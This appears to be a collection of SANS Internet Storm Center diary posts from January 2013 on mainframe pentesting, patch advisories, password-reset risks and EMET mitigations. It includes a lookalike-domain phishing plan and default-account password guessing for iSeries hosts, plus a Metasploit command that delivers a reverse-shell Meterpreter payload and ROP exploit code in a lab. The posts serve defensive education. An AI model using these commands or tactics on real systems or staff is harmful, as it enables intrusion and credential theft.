| NetServer | netbios | 139 | --- |
| NetServer | CIFS | 445 | --- |
| DRDA | DRDA | 446 | --- |
| DDM | DDM | 447 | 448 |
| Server Mapper | as-svrmap | 449 | --- |
| RUNRMTCMD | REXEC (just as good as netbios most days!) | 512 | --- |
| HTTP Administration | as-admin | 2001 | 2010 |
| Service Tools Server | as-sts | 3000 | --- |
| POP3 (MAPI) | pop3 | 5010 | --- |
| License Management | as-central | 8470 | 9470 |
| Database Access | as-database | 8471 | 9471 |
| Data Queues | as-dtaq | 8472 | 9472 |
| Network Drives | as-file | 8473 | 9473 |
| Network Printers | as-netprt | 8474 | 9474 |
| Remote Command | as-rmtcmd | 8475 | 9475 |
| Signon Verification | as-signon | 8476 | 9476 |
| Ultimedia Services | as-usf | 8480 | 9480 |
| IBM AnyNet | APPC over TCPIP | 397 (TCP and UDP) | --- |
| Management Central | as-mgtc | 5555 and 5544 | 5566 |
Note that ports 23 and 992 on these platforms generally serve up TN5250 (iSeries) or TN3270 (z/OS) terminal servers over telnet or telnets. You’ll also find (thanks to suggestions in IBM’s Redbook Series of books) that it’s common to see the unencrypted telnet running on ports 1023 or 2323 as an added security measure. We can have a whole 'nother debate about how effective that is, especially if it’s in the vendor documentation.
OK – so now that we’ve found a target host, what might we look for if you are in a pentest or a security assessment engagement? The same thing as you’d look for in any *nix SSH or telnet server – problems with encryption (and the phishing opportunity that comes with it), mismanaged ssl keys (isc story https://isc.sans.edu/diary.html?storyid=14770 ) and well known accounts with easily guessable passwords are all good places to start. If the easy stuff works (every time for me so far), there’s no reason to try complicated attacks right?
For starters, let’s take a look at a typical certificate hosted on an iSeries host (organization specifics are elided):
C:>openssl s_client -connect x.x.x.x:992 2>&1
Loading 'screen' into random state - done
CONNECTED(00000108)
depth=1 /C=CA/ST=Ontario/L=Some City/O=Organization Name/OU=ORGNAME/CN=ORGCOM
verify error:num=19:self signed certificate in certificate chain
verify return:0
---
Certificate chain
0 s:/C=Ca/ST=Ontario/L=Some City/O=Organization Name/OU=ORGNAME/CN=ISERIES.ORGNAME.COM
i:/C=CA/ST=Ontario/L=Some City/O=Organization Name/OU=ORGNAME/CN=ORGCOM
1 s:/C=CA/ST=Ontario/L=Some City/O=Organization Name/OU=ORGNAME/CN=ORGCOM
i:/C=CA/ST=Ontario/L=Some City/O=Organization Name/OU=ORGNAME/CN=ORGCOM
---
Server certificate
-----BEGIN CERTIFICATE-----
MIICcjCCAdugAwIBAgIHR8WrVwLluDANBgkqhkiG9w0BAQ ….
…
Raw certificate material removed
…
CIwH3P8akfuJ0pzjb7zoFsnaS6QJY8vArirEt6mgBiWX18V7igxr0WstsJCQppUP
wa9lcXHE
-----END CERTIFICATE-----
subject=/C=Ca/ST=Ontario/L=Some City/O=Organization Name/OU=ORGNAME/CN=ISERIES.ORGNAME.COM
issuer=/C=CA/ST=Ontario/L=Some City/O=Organization Name/OU=ORGNAME/CN=ORGCOM
---
No client certificate CA names sent
---
SSL handshake has read 1401 bytes and written 322 bytes
---
New, TLSv1/SSLv3, Cipher is AES128-SHA
Server public key is 1024 bit
Compression: NONE
Expansion: NONE
SSL-Session:
Protocol : TLSv1
Cipher : AES128-SHA
Session-ID: 975A05E1077C10000000000000000178
Session-ID-ctx:
Master-Key: CB948E0C6F005C654B2208ECAD1DFD1E5CC692256BE8615C74F403ABB22B2B8A97910A305EB4D4B2C4209C55C1146D9F
Key-Arg : None
Start Time: 1357423010
Timeout : 300 (sec)
Verify return code: 19 (self signed certificate in certificate chain)
At this point, you might be asking “Wait, did I see that right?” And I’d reply – “Yes, you did!” – while most TN5250 and TN3270 terminal emulation programs support SSL (on port 992), many do NOT ACTUALLY CHECK the host certificate for validity! If the terminal application is capable of checking, normally that check is OFF by default. This means that if you are assessing larger hosts like this, you’re very likely to run into self-signed certificates.
How might you take advantage of this? Attack the weakest link – the users of the target host, with their “first initial last name” userid and 8 digit RACF (or OS/400 in this case) password. For a target host “iseries.domain.com”, go register a similar domain and a host name, say “iseries.doma1n.com”, then mount a phishing run. Send emails to internal users at domain.com from the fake domain, asking them to login to the host “mainframe.doma1n.com” to reset their password, check a critical report status or whatever. As they say, it only takes one person to fall for it, and you’ll have an interactive login account! If your client asks you to narrow the attack, target the most senior people in the organization that you are permitted to. Or target their helpdesk or operator staff. Sadly, the helpdesk and senior execs - the two groups you never want to get phished in - almost always fall for the phish.
Note that the TN5250/TN3270 uses EBCDIC, so while you can use Ettercap for the MITM attack, you’ll need to decode back to ASCII when you read the final captured file in Wireshark. Or in a pinch you can use dd to move back and forth between ASCII and EBCDIC, though Wireshark does a *fine* job!
What else might you try? How about let’s do something with the (well documented) list of default userids on the iSeries:
| QADSM | QFNC | QRDARS4002 | QSYS |
| QAFOWN | QGATE | QRDARS4003 | QSYSOPR |
| QAFUSR | QIPP | QRDARS4004 | QTCM |
| QAFDFTUSR | QLPAUTO | QRDARS4005 | QTCP |
| QAUTPROF | QLPINSTALL | QRMTCAL | QTFTP |
| QBRMS | QLWISVR | QRJE | QTMPLPD |
| QCLUMGT | QMGTC | QSECOFR | QTMPLPD |
| QCLUSTER | QMSF | QSNADS | QTMTWSG |
| QCOLSRV | QMQM | QSOC | QTMHHTTP |
| QDBSHR | QNFSANON | QSPL | QTMHHTP1 |
| QDBSHRDO | QNETSPLF | QSPLJOB | QTSTRQS |
| QDFTOWN | QNTP | QSRV | QUSER |
| QDIRSRV | QPGMR | QSRVAGT | QWEBADMIN |
| QDLFM | QPEX | QSRVBAS | QWSERVICE |
| QDOC | QPM400 | QSVCCS | QYCMCIMOM |
| QDSNX | QRDARSADM | QSVCM | QYPSJSVR |
| QEJBSVR | QRDAR | QSVSM | QYPUOWN |
| QEJB | QRDARS4001 | QSVSMSS |
I’ve had some good luck in engagements involving iSeries hosts, taking advantage of QSECOFR (the Security Officer) or QSYSOPR (the System Operator), both of which have elevated privileges on the system. Try these with either QSYSOPR/QSECOFR as the password, or the company name, or sometimes a word scraped off the company website. Or, if you phish was successful, you’ve already won.
Soldier of Fortran describes TSOBRUTE (https://github.com/mainframed/TSO-Brute ), which you can use to brute force TN3270 passwords, with a list of known accounts plus the ones you can glean with a domain name and a bit of google-fu, it works like a charm! He’s also written a password sniffer - MFSniffer, which you can find at https://github.com/mainframed/MFSniffer. I still use ettercap and wireshark for my MITM setups, but a password snarfer like this can make things much simpler, if all you are looking for is credentials.
Is there an easy fix for these two simple issues? Well, yes – sort of. And no – not really.
Protecting an internet host with a packet filter firewall, SSL with a self signed certificate, SSL clients that don’t check the cert, plus a user-selected password is not much protection at all. It’s not materially different than using straight-up telnet. When I see a direct login to a target host of any kind that is not as hardened (or as able to be hardened) as you might like, I’d normally suggest putting it behind a VPN gateway, or possibly behind an https gateway.
There are a ton of HTTPS gateway products that will sit in front of an SNA host, either commercial or open-source (though mostly you’ll see commercial products in this space). In many cases they’ll even web-ify an application by screen scraping and presenting the app in a gui. SNA Gateways are a mature technology, in common use since the late ‘80’s (though back then we were front-ending native QLLC/SNA with TCP). Using an HTTPS front-end can allow you to filter out the use of sensitive accounts, and also makes enforcing the use of trusted certificates much easier. Also, it means that your end-users don’t need to install a terminal client.
Using a VPN solution hides the host completely, but isn’t as useful if you expect customers or partners to use the system – forcing multiple logins on end users never won System Admins any friends.
Neither of these approaches is a silver bullet – protecting anything with a simple password these days is less than stellar idea. At the end of the day, the host being discussed has likely been internet connected for 10-15 years, so making any changes, especially changes that make life more difficult for end users, is going to be met with a lot of resistance. You’ll likely get more traction on an HTTPS front end, mostly because it’ll make the green-screen application prettier and mouse-friendly. But you’ll be replacing a userid and a password with, well, a userid and a password, just with better encryption.
Where can I go next for more information?
Well, for starters, IBM has a Security Reference Document for the iSeries, located at:
http://publib.boulder.ibm.com/infocenter/iseries/v5r4/topic/books/sc415302.pdf
The folks at Tenable have conveniently integrated the contents of this doc into Nessus:
http://blog.tenablesecurity.com/2012/02/new-ibm-iseries-audit-policy.html
Soldier of Fortran has a site dedicated to mainframe security issues: http://mainframed767.tumblr.com/, his tool repository is on github: https://github.com/mainframed/ . A great site if you’re trying to keep up with the attack side of things (since vendor docs and audit resources will generally be about defense).
A couple of other useful IBM documents:
http://www.redbooks.ibm.com/redbooks/pdfs/gg244200.pdf
http://publib.boulder.ibm.com/iseries/v5r1/ic2924/books/c415302515.htm
A couple of GIAC papers on AS/400 Auditing (both are a bit dated, but are mostly directly applicable to the newer iSeries platforms):
http://www.sans.org/reading_room/whitepapers/basics/as-400-iseries-comprehensive-guide-setting-system-values-common-practice-securi_425
http://www.giac.org/paper/gsec/597/about-as-400-auditing-how-to/101449
ISACA also has a decent document on auditing OS/400:
http://www.isaca.org/Journal/Past-Issues/2002/Volume-2/Pages/A-Beginners-Guide-to-Auditing-the-AS-400-Operating-System.aspx
If you’ve got suggestions, stories on internet-attached mainframe or iSeries hosts (good or bad), or comments, please post to our comment form!
===============
Rob VandenBrink
Metafore
5 Comments
SQL Injection Flaw in Ruby on Rails
A SQL Injection Flaw (CVE-2012-5664) was announced last week (Jan 2) in Ruby on Rails, but I think we missed reporting on it (thanks to one of our readers for pointing this out). Updates that resolve this are: 3.2.10, 3.1.9, and 3.0.18
Because of the security profile of Ruby on Rails (the largest Ruby project around is one you should be familiar with - Metaspolit), any security issues should be taken seriously. However, the hype and hoopla that any site with RoR code on it is vulnerable is just that - the vulnerability being discussed is very specific in nature, but folks hear "sql injection" and (mistakenly as far as I can see) send it to the headline page.
A very complete explanation of the scenarios that are at issue are outlined in this here:
https://groups.google.com/forum/?fromgroups=#!topic/rubyonrails-security/DCNTNp_qjFM
and here:
http://blog.phusion.nl/2013/01/03/rails-sql-injection-vulnerability-hold-your-horses-here-are-the-facts/
Additional issues (CVE-2013-0155 and CVE-2013-0156) are resolved in these new releases also.
===============
Rob VandenBrink
Metafore
3 Comments
Microsoft January 2013 Black Tuesday Update - Overview
Overview of the January 2013 Microsoft patches and their status.
| # | Affected | Contra Indications - KB | Known Exploits | Microsoft rating(**) | ISC rating(*) | |
|---|---|---|---|---|---|---|
| clients | servers | |||||
| MS13-001 |
Print Spooler Remote Code Execution (Replaces ) |
|||||
|
Print Spooler CVE-2013-0011 |
KB 2769369 | No. |
Severity:Critical Exploitability: 1 |
N/A | Critical | |
| MS13-002 |
Microsoft XML Core Services Remote Code Execution Vulnerability (ReplacesMS12-043 ) |
|||||
|
XML Core Services CVE-2013-0006 CVE-2013-0007 |
KB 2756145 | No. |
Severity:Critical Exploitability: 1 |
Critical | Important | |
| MS13-003 |
System Center Operations Manager XSS Vulnerability (Replaces ) |
|||||
|
System Center Operations Manager CVE-2013-0009 |
KB 2748552 | No. |
Severity:Important Exploitability: 1 |
N/A | Important | |
| MS13-004 |
.Net Elevation of Privileges (ReplacesMS12-074 MS12-035 MS12-025 MS12-016 MS10-041 MS10-077 MS12-038 ) |
|||||
|
.Net Framework CVE-2013-0001 CVE-2013-0002 CVE-2013-0003 CVE-2013-0004 |
KB 2769324 | No. |
Severity:Important Exploitability: 1 |
Important | Important | |
| MS13-005 |
Kernel-Mode Driver Elevation of Privilege (ReplacesMS12-078 ) |
|||||
|
win32k.sys Kernel Mode Driver CVE-2013-0008 |
KB 2778930 | No. |
Severity:Important Exploitability: 1 |
Important | Important | |
| MS13-006 |
SSL 3.0/TLS Security Feature Bypass (Replaces ) |
|||||
|
Windows SSL CVE-2013-0013< | KB 2785220 | No. |
Severity: Exploitability: 1 |
Important | Important | |
| MS13-007 |
Open Data Protocol Denial of Service Vulnerability (Replaces ) |
|||||
|
.Net Framework and IIS CVE-2013-0005 |
KB 2769327 | No. |
Severity:Important Exploitability: 1 |
N/A | Important | |
We appreciate updates
US based customers can call Microsoft for free patch related support on 1-866-PCSAFETY
-
We use 4 levels:
- PATCH NOW: Typically used where we see immediate danger of exploitation. Typical environments will want to deploy these patches ASAP. Workarounds are typically not accepted by users or are not possible. This rating is often used when typical deployments make it vulnerable and exploits are being used or easy to obtain or make.
- Critical: Anything that needs little to become "interesting" for the dark side. Best approach is to test and deploy ASAP. Workarounds can give more time to test.
- Important: Things where more testing and other measures can help.
- Less Urgent: Typically we expect the impact if left unpatched to be not that big a deal in the short term. Do not forget them however.
- The difference between the client and server rating is based on how you use the affected machine. We take into account the typical client and server deployment in the usage of the machine and the common measures people typically have in place already. Measures we presume are simple best practices for servers such as not using outlook, MSIE, word etc. to do traditional office or leisure work.
- The rating is not a risk analysis as such. It is a rating of importance of the vulnerability and the perceived or even predicted threat for affected systems. The rating does not account for the number of affected systems there are. It is for an affected system in a typical worst-case role.
- Only the organization itself is in a position to do a full risk analysis involving the presence (or lack of) affected systems, the actually implemented measures, the impact on their operation and the value of the assets involved.
- All patches released by a vendor are important enough to have a close look if you use the affected systems. There is little incentive for vendors to publicize patches that do not have some form of risk to them.
(**): The exploitability rating we show is the worst of them all due to the too large number of ratings Microsoft assigns to some of the patches.
------
Post suggestions or comments in the section below or send us any questions or comments in the contact form
--
Richard Porter
richard /at/ pedantictheory.com
For Hire, LinkedIn Profile. Posted with Permission
4 Comments
A picture worth a 1000 barcodes?
ABC is running a piece on how theives are stealing barcode data from images that are posted on Social Media web sites [1]. We have covered information disclosure before on the ISC [2] [3] however this could serve as a reminder to be careful what you post! Most importanlty teach your kids. If you want to know more about Securing the Kids, please check out our sister site Securing the Human [4].
I teach my kids, once it's digital treat it like it's public. There is no such thing as a private email ![]()
[1] http://abclocal.go.com/ktrk/story?section=news/consumer&id=8945401&rss=rss-ktrk-article-8945401
[2] http://isc.sans.org/presentations/Rob_VandenBrink-FACEROUTE-SANFIRE2011.pdf
[3] http://isc.sans.edu/diary/John+McAfee+Exposes+His+Location+in+Photo+About+His+Being+on+Run/14623
[4] http://www.securingthehuman.org
Richard Porter
--- ISC Handler on Duty
::: For Hire :::
2 Comments
Yahoo Web Interface Report: Compose and Send
A reader just wrote in and said there is an issue composing and sending emails on Yahoo! Mail web interface. The IMAP Interface still seems to be functioning but compose seems to have an issue. Are any other readers seeing this?
Richard Porter
--- ISC Handler on Duty
0 Comments
Cuckoo 0.5 is out and the world didn't end
This one kind of slipped by unnoticed over the holidays, but Claudio & company released a new version of the Cuckoo sandbox and it has some some nice new features. Some of the more significant ones to me are:
- full memory dumps of the virtual machines
- added packages for jar, java applet, and zip files
- support for Windows 7 (yippee!!!)
Add to that lots of other improvements and bug fixes (check them out at the link below) and I can't wait to play with it myself. This project is turning into a very nice flexible automated malware analysis tool. If any of our readers have had a chance to try out the new version and want to share their thoughts, please let us know in the comments or via the contact form. If I get a chance to do some serious playing with it before my next shift, I'll try to write up my experiences. In the meantime, kudos to Claudio & company, keep up the good work.
References:
http://cuckoosandbox.org/2012-12-20-to-the-end-of-the-world.html
---------------
Jim Clausing, GIAC GSE #26
jclausing --at-- isc [dot] sans (dot) edu
0 Comments
A Bit About the NVIDIA Vulnerability
Geoff writes in this morning asking for more eploration around the Nvidia vulnerability patch that was released yesterday. (http://www.securityweek.com/nvidia-releases-fix-dangerous-display-driver-exploit)
He writes: "Its really quiet if it is truly a vulnerability patch. I don't see any reference to an exploit fix. Maybe you can dig deeper and confirm?"
On December 25th, 2012, a security research released exploit code that leverages a buffer overflow vulnerability in versions prior to 310.90 of the GeForce Driver for a popular line of NVIDIA video cards. This is a privilege escalation exploit that allows someone with low-level access to gain administrative-privileges on that system.
Since it requires access to the target system before it is effective, there isn't as much press about it as you might expect. However, in our current world where uses can be expected to click on just about anything, gaining that access isn't as hard as some might expect or want.
It's been less than two weeks between the public release of the code and a patch, and there were a couple of holidays within those two weeks, so I'd give NVIDA points for their response time. As for how serious I think it is? I'm downloading the patch as I write this up.
-KL
5 Comments
D-link Wireless-G Router Year Issue (Y2K-plus-13)
We have received a report from Melvin indicating that he discovered an issue with a D-Link WBR-1310 Version D Release 4.13 router "expired" when a computer could no longer get a new lease from the router. According to D-Link's website, this router would no longer be supported after January 2012 and the year reset to 2002 (valid year is 2002-2012). The D-link router needs to be a DHCP-client to the ISP's DHCP-server. If you are still using this model, when the DHCP lease expires, your router will no longer be serving the correct date and will need to be replaced. DD-WRT isn't an option because this model isn't supported. If you have already already encountered this issue, let us know via our contact page.
[1] http://www.dd-wrt.ca/site/support/router-database
-----------
Guy Bruneau IPSS Inc. gbruneau at isc dot sans dot edu
6 Comments
Adobe ColdFusion Security Advisory
Adobe released a security advisory which identifies three vulnerabilities (CVE-2013-0625, CVE-2013-0629, CVE-2013-0631) affecting ColdFusion for Windows, Macintosh and Unix. They have received reports that these vulnerabilities are actively being exploited. Adobe is currently planning to release a fix for January 15, 2013.
Additional information and mitigations options available here.
[1] http://www.adobe.com/support/security/advisories/apsa13-01.html
-----------
Guy Bruneau IPSS Inc. gbruneau at isc dot sans dot edu
0 Comments
"FixIt" Patch for CVE-2012-4792 Bypassed
On the 1 Jan 2013, Johannes posted a diary on a Microsoft FixIt made available for IE as a way of mitigating the CVE-2012-4792 zero day attack. Researchers at Exodus Intelligence reported today they have developed a new attack that bypasses the FixIt issued by Microsoft. They were able to bypass and compromised a fully-patched system using some variation of the exploit published this week.
You might want to take a second look at the diary published this week that is using EMET 3.5 as another tool to help defend your Windows systems against various attacks.
[1] https://isc.sans.edu/diary.html?storyid=14788
[2] http://blog.exodusintel.com/2013/01/04/bypassing-microsofts-internet-explorer-0day-fix-it-patch-for-cve-2012-4792/
[3] https://isc.sans.edu/diary.html?storyid=14797
-----------
Guy Bruneau IPSS Inc. gbruneau at isc dot sans dot edu
0 Comments
Patch pre-notification from Adobe and Microsoft
Tuesday will bring seven patches from Microsoft, as well as a set of fixes from Adobe to address critical vulnerabilities in Adobe Reader and Adobe Acrobat.
http://technet.microsoft.com/en-us/security/bulletin/ms13-jan
http://www.adobe.com/support/security/bulletins/apsb13-02.html
0 Comments
Blue for Reset?
Over the holidays, a friend of mine was busy trying to repossess her online accounts that had been hacked and taken over. While her experience wasn't quite as bad as Mat Honan's, it still was a mess to untangle. Initially, we had suspected spyware, and spent some time looking through her PC for the presence of a keylogger. None was found. Once the first few accounts were returned to her, including an email account, we were able to (partially) reconstruct what had happened. Like in Mat Honan's case, it wasn't the password, but rather the "I forgot my password" functionality that had been breached. Duh-oh.
We took this as incentive to analyze the password reset options of some of her accounts, and what we found was not pretty. It seems that "I forgot my password" comes in (at least) three variants:
(1) New password is sent to the email address on file
(2) New password can be set after answering a couple of "Secret Questions"
(3) New password is set after "authenticating" out-of-band (via phone or fax)
Let's start with (2). Not only since the Sarah Palin attack do we know that password reset functions can be dangerous. Having a 10-character complex password with >60 bits of entropy is of little use if same password can be reset by answering what the color of your first car was - about 3 bits of entropy, or roughly equivalent to having a one digit password between 0 and 9! Still, call centers are expensive, and the economic incentive is strong for companies to provide a password reset function that is trivially EASY. And since the corresponding fallout is on the user and rarely on them, they don't care much.
Variant (3), the "out of band" confirmation, comes in two flavors - one is really competent and quite secure, and very very rare, because a real person asks really hard and not scripted questions about your past relationship with the company or institution. The other is silly and near useless, and very very common: Unfortunately, usually such calls go to call centers overseas, where the agent answering the phone will "identify" the caller by asking for .. yes, the color of the first car again. Some web sites, for example domain registrars, also require a faxed copy of a driver's license. "Fax" is that 1980's technology of image transmission with a picture quality that manages to make the most authentic passport look like a forgery. Hence, the hardest part for the attacker is probably to make sure his forgery doesn't look too authentic ...
Which leaves (1) .. an option that works reasonably well, presumed that the email doesn't get intercepted in transit, and that it isn't the email account itself that was compromised. If it is, then this function becomes deadly real quick, because the attacker can readily reset all your other passwords, pick up the new credentials in the compromised inbox, and continue hacking at his leisure. In our tests, we actually also found two web sites where the password reset email contained the correct password that my friend had set, which means that the web site in question had committed the cardinal sin of storing user passwords in cleartext. But that's a story for another time.
For now .. I suggest you start 2013 with taking a close look at the "chain of trust" between your important accounts: Which one can reset which others? If an attacker gets access to this one, what information does the account provide that allows to breach which other credentials? Also, click on the "I forgot my password" or "I forgot my userid" button, just to see what happens. You might discover that in a state of naive trust and delusion, some years ago, when you set up your account, you actually truthfully answered that your first car was blue.
How are you handling password reset functions to reduce the risk of them becoming an easy avenue for attackers? Please let us know in the comments below!
9 Comments
New year and new CA compromised
In december 24 2012, google detected a non-authorized certificate for the google.com domain. After investigations, it was confirmed that Turktrust Inc incorrectly created two subsidiary certificate authorities: *.EGO.GOV.TR and e-islam.kktcmerkezbankasi.org. The first one was used to create the fraudulent google.com domain certificate detected by Google Chrome. This is a big problem since intermediate CA certificates carry the full authority of the CA and therefore they can be used to create a certificate for any website the attacker wish to impersonate.
As a result of this problem, Mozilla is revoking starting January 8 the trust to both certificates, Microsoft issued the security advisory 2798897, publishing updates to revoke the fake google.com certificate and the two intermediate certification authorities and Google revoked same certs in Google Chrome in december 25 and 26 2012 updates.
SSL and X.509 has been proven weak as a standalone security control and definitely should be used with other strong authentication controls like One Time Password tokens. You can use other vendors like Vasco, Safenet and, of course, RSA. Despite all attacks and intrusions from previous years, they are still a very good reliable solution.
Manuel Humberto Santander Peláez
SANS Internet Storm Center - Handler
Twitter:@manuelsantander
Web:http://manuel.santander.name
e-mail: msantand at isc dot sans dot org
2 Comments
Memory acquisition traps
Last week at the CCC conference in Hamburg, my colleague Luka Milkovic presented his work on memory acquisition tools. The presentation’s PPT is available at http://events.ccc.de/congress/2012/Fahrplan/events/5301.en.html
Since memory acquisition is becoming increasingly popular in any incident forensics, I think it is very important for every incident handler to be aware of deficiencies in this process.
So how does the memory acquisition process work? Once executed, all memory acquisition tools (see slide 17 on the presentation) install a driver to get kernel access through it and then start reading memory and either dumping it to a file or over the network.
Now, the above mentioned slide 17 shows another interesting thing – you can notice that all memory acquisition tools (except Win32DD) create buffers in user space. In other words, it is relatively simple for an attacker to inject into these tools and mess up with their output! Further, apart from Win32DD (which can also be attacked, but it is a bit more difficult) all other well known memory acquisition tools are doing it wrong.
There have already been other presentations about attacks on memory acquisition tools, so Luka created a PoC tool (should be released soon) called Dementia that allows one to hide any currently active process. The tool monitors buffers containing memory addresses to be written and if a memory address of a process that is to be hidden is detected, the tool simply overwrites that memory space with zeroes.
The Dementia tool runs completely from user mode and requires no kernel drivers – this allows it to subvert all those most popular memory acquisition tools that store buffers in user mode (FTK Imager, MDD, Memoryze, Winen ...) – the only requirement are admin rights since the tools need them as well. Keep in mind that Win32DD can be attacked as well, but it requires a kernel driver since the attacker needs to be able to modify kernel buffers.
So what can we do? Not much unfortunately. As the first step the tools mentioned above should be fixed to utilize drivers correctly (i.e. all buffers in kernel mode, and not user mode). We could also use other acquisition methods such as memory dumps over Firewire, but that might be difficult with servers since they normally do not have Firewire interfaces. As Luka also mentioned, we could rely on crash dumps since they are much more difficult to tamper with (but not impossible).
And of course – if nothing else, just be aware that we cannot (completely) trust acquired memory images.
--
Bojan
INFIGO IS
1 Comments
EMET 3.5: The Value of Looking Through an Attacker's Eyes
Following is a guest post from TJ O'Connor, author of Violent Python, SANS Technical Institute graduate, and GSE.
So it's probably worth talking about the recent IE 8.0 0-day. While the use-after-free exploit specifically targets IE 6 through IE 8 web browsers, its worth of mentioning because of its widespread use in targeted attacks seen in the US, China, and Taiwan. The security company, Fireye found the exploit rigged on a compromised page on the Council on Foreign Relations website among other locations.
As a defender, you probably find yourself asking the wrong question when it comes to defending against this exploit. Is there a patch available? What is the Microsoft approved Fixit solution until a patch can be developed? Is there an antivirus signature for it? Don’t fret, as previously noted, Microsoft Tech Net has a temporary fix in place. While useful in preventing this specific attack, the fix is the wrong way of thinking about a solution to the bigger problem. As a defender, you need to start understanding that 0-day is out there. Its going to continue to be out there and you need the mechanisms in-place to stop 0-day. That’s a little arrogant statement considering we define 0-day as a previously unknown computer virus for which antivirus signatures are not yet available. So how do you defend what you cannot define?
To succeed, we must really look at the attack through the eyes of the attacker. The team over at Metasploit recently developed an open source version of the exploit for use in their framework. Let's use it as a starting point to examine how we can prevent this attack without a readily available path (or for that matter prevent further attacks.) We begin our examination by using the Metasploit framework to stand-up a malicious webserver hosting the exploit. The specific command involved starts a handler on our lab host 10.10.10.104 on TCP port 8282. If the exploit succeeds, it delivers the malicious Meterpreter payload to our host on TCP port 1337.
|
msfcli exploit/windows/browser/ie_cbutton_uaf SRVHOST=10.10.10.104 SRVPORT=8282 payload=windows/Meterpreter/reverse_tcp LPORT=1337 LHOST=10.10.10.104 E |

We fire up a freshly patched and updated Windows XP Sp3 machine running the newest version of Internet Explorer 8 to serve as a victim to browse to our malicious webserver created by the Metasploit framework.
When a victim browses our malicious server, we see the Metasploit framework sends the malicious HTML page, specifically targeted for Windows XP Sp3 (based on our user agent string.) After about sixty seconds or so of heap-spray, we see the exploit succeeds and opens a Meterpreter session on our victim.

The source code for the Metasploit version of the exploit can be found on their online repository.
Lets examine a couple key aspects in the source before proceeding to understand this particular exploit. We know the particular vulnerability is a use-after-free. Combined with a technique known as heap-spraying, the Metasploit exploit essentially sprays the heap with malicious executable code with the intent to make that code run when the use-after-free crash is triggered. Note the Metasploit exploit source code. First, the exploit defines a payload (the Meterpreter in our case above) and then passes that to a function that creates Javascript code to spray the heap of the Internet Explorer executable process.
|
def load_exploit_html(my_target, cli)
p = get_payload(my_target, cli) js = ie_heap_spray(my_target, p) |
As you look further into the source code for the exploit, you’ll notice it also uses a technique known as ROP or Return Oriented Programming. Security researcher Dino Dai Zovi provides an excellent overview of ROP use in exploits in his paper Practical Return Oriented Programming. But essentially, it’s a technique of using small bits of already existing instructions, followed by a return instruction for a malicious purpose when code cannot be placed on the program’s stack because of security mechanisms such as Microsoft’s Data Execution Prevention (DEP). ROP is commonly used in modern exploits, so its no surprise to see it here. In fact, it uses a common ROP chain, found in the msvcrt dynamic link library to create a stackpivot.
|
# Both ROP chains generated by mona.py - See corelan.be case t['Rop'] when :msvcrt print_status("Using msvcrt ROP") if t.name =~ /Windows XP/ stack_pivot = [0x77c15ed6].pack("V") * 54 # ret stack_pivot << [0x77c2362c].pack("V") # pop ebx, #ret stack_pivot << [0x77c15ed5].pack("V") # xchg eax,esp # ret # 0x0c0c0c0c 160 rop_payload = generate_rop_payload('msvcrt', code, {'pivot'=>stack_pivot, 'target'=>'xp'}) |
At this point, you may start seeing how we need to be protecting against novel exploits such as the recent CVE-2012-4792. We cannot continue to defend against the particular exploit by developing and employing a patch or signature. Rather, we should be defending against the more general technique used in the delivery of the exploit. In this case, we saw a heap-spray as well as a ROP.
The team at Microsoft is equally looking in this direction. Matt Miller from Microsoft gave an excellent presentation this summer how Microsoft Windows 8 would begin defending against exploits, it's worth checking out.
Taking a cue from Microsoft, we download and install the Microsoft Enhanced Mitigation Experience 3.5 toolkit from http://www.microsoft.com/en-us/download/details.aspx?id=30424.
EMET is a tool designed by the Microsoft team to specifically look for those mitigation techniques used such as a heap-spray and ROP to bypass popular mechanisms such as Address Space Randomization Layout (ASLR) or Data Execution Prevention (DEP). Firing up the tool, we choose to enable different exploit protection mechanisms such as enforcing hardware-based DEP, ensuring Safe Structure Handling, Detecting Heap-Sprays, … In this case, we are going to protect the Internet Explorer 8 web browser attacked in CVE-2012-4792.
Repeating the exploit with EMET 3.5 running, we see an interesting notification before Internet Explorer gracefully terminates. EMET detects the heap-spray and terminates.

Ok. But what if the exploit didn’t include a heap-spray? We disable heap-spray detection and repeat the exploit again. This time, we choose to mitigate ROP attacks by looking for a technique known as a StackPivot. (you may remember from the exploit source code). The exploit still fails as EMET detects the StackPivot.

Maybe, it doesn’t use a stack pivot. Maybe it uses some unheard of technique that bypass DEP by making a call to one of the several Win32 API calls that can turn off DEP such as VirtualProtect(). Nope! Again, EMET detects the call and notices it has been called from a userland process and not the kernel. It terminates Internet Explorer and notifies the user.
